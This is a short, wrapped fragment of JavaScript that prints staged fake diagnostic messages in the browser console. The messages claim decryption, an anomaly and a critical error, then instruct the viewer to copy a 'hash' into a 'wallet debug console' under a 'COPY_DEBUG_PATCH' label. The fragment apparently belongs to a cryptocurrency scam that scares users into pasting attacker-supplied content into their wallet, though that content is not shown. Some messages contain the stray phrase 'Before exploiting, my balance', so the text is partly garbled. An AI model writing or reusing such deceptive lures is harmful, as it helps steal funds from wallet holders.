
  console.log("%c[CHECKSUMMING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memo
ry_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xe15ffeb3 inside Before exploitin
g, my balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for Before expl
oiting, my balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH